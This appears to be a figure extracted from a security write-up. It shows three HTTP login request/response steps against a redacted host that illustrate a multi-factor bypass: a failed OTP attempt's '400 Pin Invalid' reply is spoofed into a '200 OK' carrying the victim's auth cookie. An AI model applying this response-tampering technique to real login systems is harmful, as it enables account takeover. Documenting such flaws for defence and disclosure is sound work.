 1
POST /login HTTP/1.1
Host: <Redacted>.com
:
Email=victim@attacker.com&Pass=Stolen
Pass
HTTP/1.1 200 OK
Server: nginx
:
Set-cookie:mfaValue=123HardToGuessAgain; HttpOnly; Secure
SET here
2
POST /login HTTP/1.1
Host: <Redacted>.com
:
Email=victim@attacker.com&Pass=Stolen
pass&mfaValue=123HardToGuessAgain&otp=X
XXX
HTTP/1.1 400 Bad Request
Server: nginx
:
{Error: Pin Invalid}
3
POST /login HTTP/1.1
Host: <Redacted>.com
:
Email=victim@attacker.com&Pass=Stolen
Pass&mfaValue=123HardToGuessAgain&otp=X
XXX
Spoofed response
HTTP/1.1 200 OK
Server: nginx
:
Set-cookie:auth=<victim Stolen Cookie>; HttpOnly; Secure
{mfavalue: 123HardToGuessAgain, PIN VALID}